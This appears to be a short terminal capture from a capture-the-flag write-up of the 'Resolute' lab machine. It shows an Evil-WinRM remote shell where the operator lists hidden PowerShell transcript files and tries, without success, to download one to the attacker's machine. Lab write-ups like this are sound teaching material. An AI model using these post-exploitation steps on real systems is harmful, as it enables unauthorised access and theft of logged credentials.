 *Evil-WinRM* PS C:\> cd PSTranscripts
*Evil-WinRM* PS C:\PSTranscripts> dir -Force
Directory: C:\PSTranscripts
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d--h--        12/3/2019   6:45 AM                20191203
*Evil-WinRM* PS C:\PSTranscripts> cd 20191203
*Evil-WinRM* PS C:\PSTranscripts\20191203> dir -Force
Directory: C:\PSTranscripts\20191203
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-arh--        12/3/2019   6:45 AM           3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
*Evil-WinRM* PS C:\PSTranscripts\20191203> download PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt /root/Deskt
op/boxes/resolute/PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
Info: Downloading C:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt to /root/Desktop/bo
xes/resolute/PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
Error: Download failed. Check filenames or paths
*Evil-WinRM* PS C:\PSTranscripts\20191203>